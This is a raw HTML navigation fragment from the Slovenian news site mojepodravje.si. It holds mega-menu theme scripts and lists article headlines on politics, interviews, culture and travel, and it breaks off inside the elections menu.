<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696716e25c70d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696716e25c70d" ><script>var block_td_uid_5_696716e25c70d = new tdBlock();
block_td_uid_5_696716e25c70d.id = "td_uid_5_696716e25c70d";
block_td_uid_5_696716e25c70d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696716e25c70d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696716e25c70d_rand","tdc_css_class_style":"td_uid_5_696716e25c70d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696716e25c70d.td_column_number = "3";
block_td_uid_5_696716e25c70d.block_type = "td_block_mega_menu";
block_td_uid_5_696716e25c70d.post_count = "5";
block_td_uid_5_696716e25c70d.found_posts = "332";
block_td_uid_5_696716e25c70d.header_color = "";
block_td_uid_5_696716e25c70d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696716e25c70d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_696716e25c70d);
</script><div id=td_uid_5_696716e25c70d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696716e25c70d" data-td_block_id="td_uid_5_696716e25c70d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696716e25c70d" data-td_block_id="td_uid_5_696716e25c70d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696716e25dfeb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696716e25dfeb" ><script>var block_td_uid_6_696716e25dfeb = new tdBlock();
block_td_uid_6_696716e25dfeb.id = "td_uid_6_696716e25dfeb";
block_td_uid_6_696716e25dfeb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696716e25dfeb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696716e25dfeb_rand","tdc_css_class_style":"td_uid_6_696716e25dfeb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696716e25dfeb.td_column_number = "3";
block_td_uid_6_696716e25dfeb.block_type = "td_block_mega_menu";
block_td_uid_6_696716e25dfeb.post_count = "5";
block_td_uid_6_696716e25dfeb.found_posts = "30";
block_td_uid_6_696716e25dfeb.header_color = "";
block_td_uid_6_696716e25dfeb.ajax_pagination_infinite_stop = "";
block_td_uid_6_696716e25dfeb.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_696716e25dfeb);
</script><div id=td_uid_6_696716e25dfeb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696716e25dfeb" data-td_block_id="td_uid_6_696716e25dfeb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696716e25dfeb" data-td_block_id="td_uid_6_696716e25dfeb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696716e25ed1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696716e25ed1b" ><script>var block_td_uid_7_696716e25ed1b = new tdBlock();
block_td_uid_7_696716e25ed1b.id = "td_uid_7_696716e25ed1b";
block_td_uid_7_696716e25ed1b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696716e25ed1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696716e25ed1b_rand","tdc_css_class_style":"td_uid_7_696716e25ed1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696716e25ed1b.td_column_number = "3";
block_td_uid_7_696716e25ed1b.block_type = "td_block_mega_menu";
block_td_uid_7_696716e25ed1b.post_count = "5";
block_td_uid_7_696716e25ed1b.found_posts = "53";
block_td_uid_7_696716e25ed1b.header_color = "";
block_td_uid_7_696716e25ed1b.ajax_pagination_infinite_stop = "";
block_td_uid_7_696716e25ed1b.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_696716e25ed1b);
</script><div id=td_uid_7_696716e25ed1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696716e25ed1b" data-td_block_id="td_uid_7_696716e25ed1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696716e25ed1b" data-td_block_id="td_uid_7_696716e25ed1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696716e25fb70_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696716e25fb70" ><script>var block_td_uid_8_696716e25fb70 = new tdBlock();
block_td_uid_8_696716e25fb70.id = "td_uid_8_696716e25fb70";
block_td_uid_8_696716e25fb70.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696716e25fb70_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696716e25fb70_rand","tdc_css_class_style":"td_uid_8_696716e25fb70_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696716e25fb70.td_column_number = "3";
block_td_uid_8_696716e25fb70.block_type = "td_block_mega_menu";
block_td_uid_8_696716e25fb70.post_count = "5";
block_td_uid_8_696716e25fb70.found_posts = "204";
block_td_uid_8_696716e25fb70.header_color = "";
block_td_uid_8_696716e25fb70.ajax_pagination_infinite_stop = "";
block_td_uid_8_696716e25fb70.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696716e25fb70);
</script><div id=td_uid_8_696716e25fb70 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
